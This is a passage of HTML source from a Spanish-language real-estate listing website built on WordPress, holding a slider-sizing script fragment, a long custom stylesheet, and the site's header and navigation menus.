							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/*25-08-2023*/
/*QUITAR EL FONDO A LAS IMAGENES*/
.hz-item-gallery-js .listing-gallery-wrap{
    /* display:block; */
    display: none;
}


.fa.fa-whatsapp.botonfijo{
   
    display: none;
}
/*Menu Login*/
.header-main-wrap .login-register-nav .btn-icon-login-register {
    background-color: #e1d7d7;
    padding: 0;
    width: 42px;
    font-size: 20px;
    line-height: 42px;
    height: 42px;
    -webkit-text-stroke: 0.5px;
    margin-right: 10px;
}

/*Menu publicar*/
li#menu-item-27480  a{
border: 3px solid grey;
    -background-color: #ffffff;
    border-radius: 14px;
    line-height: 35px;
    margin-top: 23px;
}

.img-fluid{ 
	   	width: 450px;
}

  .elementor img {	
    height: 350px;
    border: none;
    border-radius: 0;
    box-shadow: none;
}

.img-fluid.wp-post-image
{		
    height: 250px;
    border: none;
    border-radius: 0;
    box-shadow: none;
}

.blog-post-image-widget a img.img-fluid.wp-post-image
{
height: 100px;
    border: none;
    border-radius: 0;
    box-shadow: none;
}
/****ajustar widgets(propiedades similares) barra lateral propiedad individual ***/

.property-item-widget .left-property-item-widget-wrap {
    width: 90px;
    min-width: 150px;
    margin-right: 20px;
}
.property-item-widget .left-property-item-widget-wrap a img.img-fluid.wp-post-image
{		
height: 150px;
}

/****FIN widgets(propiedades similares) barra lateral  ***/

/*btn "ir"*/
.advance-search-header .houzez-theme-button, .advanced-search-mobile .houzez-theme-button, .splash-search .btn-secondary, .advanced-search .btn-secondary {
    color: #ffffff;
    background-color: #009f97;
    border: 2px solid #fff;
}


/*btn3 "inscribete"*/

..vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern {
    color: #fff;
    border-color: #009f97; !important;
    background-color: #009f97; !important;
}

.property-description-wrap img {
    max-width: 100%;
    height: auto;*
	  font-size: 16px;
    display: block;
    margin-left: auto;
   margin-right: auto;
}

/**** FIN DE CSS ***/

/*flechas de izq y der en el slider section*/
.owl-theme .owl-nav [class*=owl-], .testimonial-carousel .owl-nav [class*=owl-]:hover, .testimonial-carousel .owl-nav [class*=owl-]:focus, .gallery-thumb .icon {
    background-color: #7b9e9f;
}
/*fin*/

/*color de las cat*/
a, .blue, .text-primary, .btn-link, .item-body h2, .detail h3, .breadcrumb li a, .fave-load-more a, .sort-tab .btn, .sort-tab .fave-load-more a, .fave-load-more .sort-tab a, .pagination-main .pagination a, .team-caption-after .team-name a:hover, .team-caption-after .team-designation a:hover, .agent-media .view, .my-property-menu a.active, .my-property-menu a:hover, .search-panel .advance-trigger {
    color: #009f97;
}
/*fin*/

/*check debajo de terminos y alado de años*/
.shmac-form [type="checkbox"]:checked + label:before {
    border: none;
    border-right: 2px solid #009f97;
    border-bottom: 2px solid #009f97;
}
/*fin*/

/*btn calcular del form calcular hipoteca*/
.shmac-form .mui-btn.submit-shmac, .shmac-form .mui-btn.submit-shmac:hover {
    background-image: none;
    background-color: #7b9e9f;
    color: #ffffff;
}
/*fin*/

/*categoria destacados*/

.item-thumb .label-featured, figure .label-featured, .carousel-module .carousel .item figure .label-featured {
    background-color: #7b9e9f;
    color: #ffffff;
}
/*fin*/

/*btn detalles en propiedades similares */

.btn-primary, .label-primary, .scrolltop-btn {
    color: #fff;
    background-color: #009f97;
    border-color: #009f97;
}
/*fin*/

/*bg de te interesa esta property en la esquina izq inferior*/
.leadinModal-297392.leadinModal-theme-bottom-left-corner.leadinModal-preview.leadinModal-v3 .leadinModal-content 
   {
    background-color: #7b9e9f;
}
/*fin*/

/*fin de config de las img del header*/
.header-section-4 .header-left {
    float: left;
    width: 75%;
    width: 1069px;
}


.header-section-4 .header-right {
    line-height: 88px;
    margin-top: -88px;
	margin-right: -75px;
}
/*fin de config de las img del header*/


/*formulario de "Ver documento" en la pagina de seguros para tu hogar-TestDocu*/
.paoc-popup-modal {
    background-color: #FFF;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 60%;
    position: relative;
    text-align: center;
    padding-bottom: 37px;
}

@media screen and (min-width:768px){ #paoc-modal-1.paoc-popup-modal {
    background-color: #7b9e9f;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 20%;
    position: relative;
    
}
}

@media screen and (min-width:300px) and (max-width:767px){
#paoc-modal-1.paoc-popup-modal {
    background-color: #7b9e9f;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 60%;
    position: relative;
    display: none;
}
}



.sidebar-white .widget:not(.widget-range) {
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.property-item {
    background-color: #fff;
    width: 100%;
    padding: 8px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.detail-block {
    background-color: #fff;
    padding: 40px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.article-main{
 box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.blog-section{
    padding: 59px;
}

.blog-section:last-child {
    border: none;
    padding-bottom: 32px;
}

.houzez-module .module-title-nav .sub-title, .houzez-module .module-title-nav h2 {
    color: #383838 !important;
}

.lightbox-header {
    width: 100%;
    height: 60px;
    background-color: #efefef !important;
    position: relative;
    z-index: 1;
}
.lightbox-header .header-title p {
    color: #3e3e3e !important;
}

.lightbox-header .header-actions .lightbox-close {
    color: #4a4a4a !important;
}

.gallery-area {
    background-color: #e8e8e8 !important;
}

.board-panel-menu .sub-menu > li.active > a, .board-panel-menu > li a:hover {
    color: #8338f3;
}

.my-actions .pay-btn {
    background-color: #7b9e9f;
    border: 1px solid #7b9e9f;
    color: #fff;
}

.blog-article > .page-title h2{
    border-bottom: 4px solid #19aa8a;
    font-size: 38px;
    text-align: center;
    padding-bottom: 30px;
}

.page-title .author-meta {
    margin-top: 13px;
    text-align: center;
}

.dpe-flexible-posts{
    list-style-type: none;
}

#sidebar .widget h4 {
    font-size: 18px;
    line-height: 18px;
    margin: 0 0 8px;
    font-weight: 200;
    text-transform: inherit;
    text-align: inherit;
    font-variant: all-petite-caps;
    top: -67px;
    background-color: white;
    opacity: .9;
    padding: 5PX;
}

.actions>li:nth-child(2) {
   display: none;
}

.media-body .comment-reply-link {
    font-weight: bold;
    margin-left: 30px;
}

.media-body .comment-edit-link {
	font-weight: bold;
}

.footer-bottom .foot-social p a {
    color: #fff;
    font-size: 23px;
}

.post-card-item .caption-table .file-type, .post-card-item .caption-table .thumb-caption .comment-count, .post-card-item .thumb-caption .caption-table .comment-count {
    display: none;
    vertical-align: bottom;
}

/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.sidebar-white .widget:not(.widget-range) {
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.property-item {
    background-color: #fff;
    width: 100%;
    padding: 8px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.detail-block {
    background-color: #fff;
    padding: 40px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.article-main{
 box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.blog-section{
    padding: 59px;
}

.blog-section:last-child {
    border: none;
    padding-bottom: 32px;
}

.houzez-module .module-title-nav .sub-title, .houzez-module .module-title-nav h2 {
    color: #383838 !important;
}

.lightbox-header {
    width: 100%;
    height: 60px;
    background-color: #efefef !important;
    position: relative;
    z-index: 1;
}
.lightbox-header .header-title p {
    color: #3e3e3e !important;
}

.lightbox-header .header-actions .lightbox-close {
    color: #4a4a4a !important;
}

.gallery-area {
    background-color: #e8e8e8 !important;
}

.board-panel-menu .sub-menu > li.active > a, .board-panel-menu > li a:hover {
    color: #8338f3;
}

.my-actions .pay-btn {
    background-color: #7b9e9f;
    border: 1px solid #7b9e9f;
    color: #fff;
}

.blog-article > .page-title h2{
    border-bottom: 4px solid #19aa8a;
    font-size: 38px;
    text-align: center;
    padding-bottom: 30px;
}

.page-title .author-meta {
    margin-top: 13px;
    text-align: center;
}

.dpe-flexible-posts{
    list-style-type: none;
}

#sidebar .widget h4 {
    font-size: 18px;
    line-height: 18px;
    margin: 0 0 8px;
    font-weight: 200;
    text-transform: inherit;
    text-align: inherit;
    font-variant: all-petite-caps;
    top: -67px;
    background-color: white;
    opacity: .9;
    padding: 5PX;
}

.actions>li:nth-child(2) {
   display: none;
}

.media-body .comment-reply-link {
    font-weight: bold;
    margin-left: 30px;
}

.media-body .comment-edit-link {
	font-weight: bold;
}

.footer-bottom .foot-social p a {
    color: #fff;
    font-size: 23px;
}

.post-card-item .caption-table .file-type, .post-card-item .caption-table .thumb-caption .comment-count, .post-card-item .thumb-caption .caption-table .comment-count {
    display: none;
    vertical-align: bottom;
}

.houzez-module .module-title-nav .module-nav .btn {
    font-size: 13px;
    color: #959595;
    background-color: transparent;
    border: 1px solid #959595;
    padding: 4px 8px;
    margin-right: 6px;
}

h3.propuesta {
    color: white;
}

.mobile-nav .nav-dropdown > ul ul a {
    color: #999999;
    background-color: #ffffff;
}
 
.board-panel-menu > li:nth-child(3) 
{
	display:none;
}

.account-dropdown > ul >li:nth-child(3)
{
	display:none;
}

.form-small.form-media {
    display: none;
}

a.plan-link.btn.btn-primary.btn-block {
    display: none;
}

.pkgs-status {
    padding: 15px 20px;
    background-color: #fff;
    margin-bottom: 10px;
    display: none;
}

.profile-rating >li:nth-child(1)
{
	display:none;
}

.shmac-holder {
    width: 100%;
    float: unset !important;
    display: block;
}

.label-color-563{
	 background-color: #ff5050;
    font-weight: bold;
}

.label-color-562{
    background-color: #ff5050;
    font-weight: bold;
}

.max-price-range {
	color: #959595!important;
}

@media screen and (max-width: 468px) {
#myChart {
    height: 134px!important;
    width: 100%!important;
}
}

h1.vc_custom_heading {
    padding-top: 25px;
	text-transform: uppercase;
	border-bottom-style: 1px;
	border-bottom-width: 1px;
	border-bottom: 3px solid;
	padding-bottom: 18px;
	border-color: #bfbfbf;
}

h1.article-title {
  	padding-top: 25px;
	text-transform: uppercase;
	border-bottom-style: 1px;
	border-bottom-width: 1px;
	border-bottom: 3px solid;
	padding-bottom: 18px;
	border-color: #bfbfbf;
}

#section-body {
    padding-bottom: 150px;
    position: relative;
}

.max-price-range {
    color: #ffffff!important;
}

h3.propuesta a {
    color: white !important;
}


.advanced-search .search-long .search {
    padding-left:200px;
	  padding-right:200px;
    
}

.team-caption-after {
    background-color: rgba(0,0,0,0);
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0);
}


.popupaoc-button {
    border-radius: 4px;
	  color: #fff;
    background-color: #7b9e9f;
    border-color: #7b9e9f;
}

div.wpcf7-mail-sent-ok {
    border: 0px solid #ffffff;
	display:table-cell;
}

.paoc-popup-modal {
    background-color: #FFF;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 60%; 
    position: relative;
    display: none;
}


.ebd_link {
font-size: 28px;
	transition: .1s;
	}

#agent_bottom.detail-contact.detail-block.target-block
{
   /*background-color: #d3ebec;*/
	background-color: #d3ebec;
	box-shadow: none;
}

.widget_text.widget.widget_custom_html
{
   background-color: #d3ebec;
}

div#text-7 {
    display: none;
}

/*buscador central*/
.form-group.search-long {
    text-align: -webkit-center;
}

/*ajuste de la barra*/
.advanced-search .search-long .search
{
padding-right:0px;
padding-left: 0px;
}


li#menu-item-27480  a:hover{
color: rgba(255,255,255,1);
    border-color: rgba(27,177,149,1);
    background-color: rgba(27,177,149,1);
}
/*ajustes menu superior*/
nav.navi.main-nav {
    margin-left: 2% !important;
}

/*banner lateral 300x250*/
div#custom_html-7 {
    background-color: transparent !important;
}
		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>

<body class="wp-singular property-template-default single single-property postid-31590 wp-theme-houzez wp-child-theme-houzez-child theme-houzez woocommerce-no-js houzez-footer-position transparent- houzez-header- elementor-default elementor-kit-60835">

<div class="nav-mobile">
    <div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile">
        <ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Proyectos nuevos</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/proyectos/">Todos los proyectos</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/busqueda-en-mapa/">Explora en mapa</a> </li>
</ul>
</li>
<li  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://metropormetro.com/rentayventa/">Renta y Venta</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_status "><a  class="dropdown-item " href="https://metropormetro.com/etapa/propiedades-de-segunda/">Propiedades de segunda</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/inicio-comercial-metro/">Oficinas y locales comerciales</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/etapa/terreno/">Terreno</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Tendencias</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/tiny-houses-vivir-en-35m2-con-todas-las-comodidades-es-posible/">Tiny Houses: vivir en 35m2 con todas las comodidades es posible</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item " href="#">Proyectos innovadores</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://apartamentoscentricos.metropormetro.com/">Baby Boomers, Millennials y los Z.</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="http://apartamentosenbrisasdelgolf.metropormetro.com/haciendadelgolf">Hacienda del Golf Torre 2</a> </li>
	</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://encuestas.metropormetro.com/">Encuesta MtxMt</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/decoracion-e-interiores/">Decoración e Interiores</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/viva-magenta-pantone-revela-su-color-del-ano-2023/">Viva Magenta: Pantone revela su color del año 2023.</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/hierbas-aromaticas/">Hierbas aromáticas en tu cocina</a> </li>
	</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/mercado-inmobiliario/">Mercado Inmobiliario</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/inversiones-y-finanzas/">Inversiones y Finanzas</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Ferias y Eventos</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="dropdown-item " href="https://metropormetro.com/?page_id=18865">Ferias inmobiliarias</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://grupovivir.feriasmetropormetro.com/">Proyectos de Grupo Vivir en la Feria Virtual</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://sucasa.feriasmetropormetro.com/">Feria Virtual Sucasa</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://quatrium.feriasmetropormetro.com/">¡Conoce Quatrium!</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://consultoriostowncenter.feriasmetropormetro.com/">Consultorios Town Center</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://arango.feriasmetropormetro.com/">¡Vive diferente! Visita Virtual Arango</a> </li>
	</ul>
</li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://casosdeexito.metropormetro.com/">Casos de éxito</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://tarifas.metropormetro.com/">Tarifas</a> </li>
<li  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://metropormetro.com/publicar/">Publicar</a> </li>
</ul>	    </div><!-- main-nav -->
    <nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user">
	
	

    	<ul class="logged-in-nav">
		
				<li class="login-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-lock-5 mr-1"></i> Iniciar sesión</a>
		</li><!-- .has-chil -->
		
				<li class="register-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-single-neutral-circle mr-1"></i> Registro</a>
		</li>
				
	</ul><!-- .main-nav -->
	</nav><!-- .navi -->


  
</div><!-- nav-mobile -->

	<main id="main-wrap" class="main-wrap">

	<header class="header-main-wrap ">
    <div class="top-bar-wrap hide-top-bar-mobile">
	<div class="container">
		<div class="d-flex justify-content-between">
			<div class="top-bar-left-wrap">
				<div class="header-social-icons">
	<ul class="list-inline">
		
				<li class="list-inline-item">
			<a target="_blank" class="btn-square btn-facebook" href="https://www.facebook.com/metropormetropa">
				<i class="houzez-icon icon-social-media-facebook"></i>
			</a>
		</li>
		
		
		
		
		
		
		
		
				 <li class="list-inline-item">
			<a target="_blank" class="btn-square btn-instagram" href="https://www.instagram.com/metropormetropa/">
				<i class="houzez-icon icon-social-instagram"></i>
			</a>
		</li>
		
		
		
		
			</ul>
</div><!-- .header-social-icons -->
			</div><!-- top-bar-left-wrap -->

			<div class="top-bar-right-wrap">
				<div class="top-bar-contact">
	
		<span class="top-bar-contact-info  top-bar-contact-email">
		<a href="mailto:info@metropormetro.com">
			<i class="houzez-icon icon-envelope mr-1"></i> <span>info@metropormetro.com</span>
		</a>
	</span><!-- top-bar-contact-info -->
	</div><!-- top-bar-contact -->			</div><!-- top-bar-right-wrap -->
		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- top-bar-wrap --><div id="header-section" class="header-desktop header-v4" data-sticky="0">
	<div class="container">
		<div class="header-inner-wrap">
			<div class="navbar d-flex align-items-center">

				

	<div class="logo logo-desktop">
		<a href="https://metropormetro.com/">
							<img src="https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png" height="50px" width="150px" alt="logo">
					</a>
	</div>

				<nav class="main-nav on-hover-menu navbar-expand-lg flex-grow-1">
					<ul id="main-nav" class="navbar-nav justify-content-end"><li id='menu-item-11922'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Proyectos nuevos</a> 
<ul class="dropdown-menu">
<li id='menu-item-11925'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/proyectos/">Todos los proyectos</a> </li>
<li id='menu-item-11921'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/busqueda-en-mapa/">Explora en mapa</a> </li>
</ul>
</li>
<li id='menu-item-27026'  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="https://metropormetro.com/rentayventa/">Renta y Venta</a> 
<ul class="dropdown-menu">
<li id='menu-item-27529'  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_status "><a  class="dropdown-item " href="https://metropormetro.com/etapa/propiedades-de-segunda/">Propiedades de segunda</a> </li>
<li id='menu-item-19176'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/inicio-comercial-metro/">Oficinas y locales comerciales</a> </li>
<li id='menu-item-29026'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/etapa/terreno/">Terreno</a> </li>
</ul>
</li>
<li id='menu-item-12960'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Tendencias</a> 
<ul class="dropdown-menu">
<li id='menu-item-58986'  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/tiny-houses-vivir-en-35m2-con-todas-las-comodidades-es-posible/">Tiny Houses: vivir en 35m2 con todas las comodidades es posible</a> </li>
<li id='menu-item-12337'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="#">Proyectos innovadores</a> 
	<ul class="dropdown-menu">
<li id='menu-item-26448'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://apartamentoscentricos.metropormetro.com/">Baby Boomers, Millennials y los Z.</a> </li>
<li id='menu-item-25704'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="http://apartamentosenbrisasdelgolf.metropormetro.com/haciendadelgolf">Hacienda del Golf Torre 2</a> </li>
	</ul>
</li>
<li id='menu-item-27401'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://encuestas.metropormetro.com/">Encuesta MtxMt</a> </li>
<li id='menu-item-13328'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="https://metropormetro.com/category/post-home/decoracion-e-interiores/">Decoración e Interiores</a> 
	<ul class="dropdown-menu">
<li id='menu-item-58899'  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/viva-magenta-pantone-revela-su-color-del-ano-2023/">Viva Magenta: Pantone revela su color del año 2023.</a> </li>
<li id='menu-item-42444'  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/hierbas-aromaticas/">Hierbas aromáticas en tu cocina</a> </li>
	</ul>
</li>
<li id='menu-item-13335'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/mercado-inmobiliario/">Mercado Inmobiliario</a> </li>
<li id='menu-item-13325'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/inversiones-y-finanzas/">Inversiones y Finanzas</a> </li>
</ul>
</li>
<li id='menu-item-13336'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Ferias y Eventos</a> 
<ul class="dropdown-menu">
<li id='menu-item-18929'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="https://metropormetro.com/?page_id=18865">Ferias inmobiliarias</a> 
	<ul class="dropdown-menu">
<li id='menu-item-29441'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://grupovivir.feriasmetropormetro.com/">Proyectos de Grupo Vivir en la Feria Virtual</a> </li>
<li id='menu-item-26474'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://sucasa.feriasmetropormetro.com/">Feria Virtual Sucasa</a> </li>
<li id='menu-item-29440'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://quatrium.feriasmetropormetro.com/">¡Conoce Quatrium!</a> </li>
<li id='menu-item-50540'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://consultoriostowncenter.feriasmetropormetro.com/">Consultorios Town Center</a> </li>
<li id='menu-item-29600'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://arango.feriasmetropormetro.com/">¡Vive diferente! Visita Virtual Arango</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-29662'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://casosdeexito.metropormetro.com/">Casos de éxito</a> </li>
<li id='menu-item-28189'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://tarifas.metropormetro.com/">Tarifas</a> </li>
<li id='menu-item-27480'  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://metropormetro.com/publicar/">Publicar</a> </li>
</ul>					</nav><!-- main-nav -->

				<div class="login-register on-hover-menu">
	<ul class="login-register-nav dropdown d-flex align-items-center">

				
		
								<li class="nav-item login-link">
						<a class="btn btn-icon-login-register" href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-single-neutral-circle"></i></a>
												<ul class="dropdown-menu">
							<li class="nav-item">
								<a class="favorite-btn dropdown-item" href="https://metropormetro.com/favorite-properties/"><i class="houzez-icon icon-love-it mr-2"></i> Favorito <span class="btn-bubble frvt-count">0</span></a>
							</li>
						</ul>
											</li>
				
		
		
	</ul>
</div>
			</div><!-- navbar -->
		</div><!-- header-inner-wrap -->
	</div><!-- .container -->    
</div><!-- .header-v1 --><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky="">
	<div class="header-mobile-left">
		<button class="btn toggle-button-left">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button><!-- toggle-button-left -->	
	</div><!-- .header-mobile-left -->
	<div class="header-mobile-center flex-grow-1">
		<div class="logo logo-mobile">
	<a href="https://metropormetro.com/">
	    	       <img src="https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png" height="50" width="150" alt="Mobile logo">
	    	</a>
</div>	</div>

	<div class="header-mobile-right">
				<button class="btn toggle-button-right">
			<i class="houzez-icon icon-single-neutral-circle ml-1"></i>
		</button><!-- toggle-button-right -->	
			</div><!-- .header-mobile-right -->
	
</div><!-- header-mobile --></header><!-- .header-main-wrap -->
	        
        <section class="content-wrap property-wrap property-detail-v3 ">
            <div class="property-navigation-wrap">
	<div class="container-fluid">
		<ul class="property-navigation list-unstyled d-flex justify-content-between">
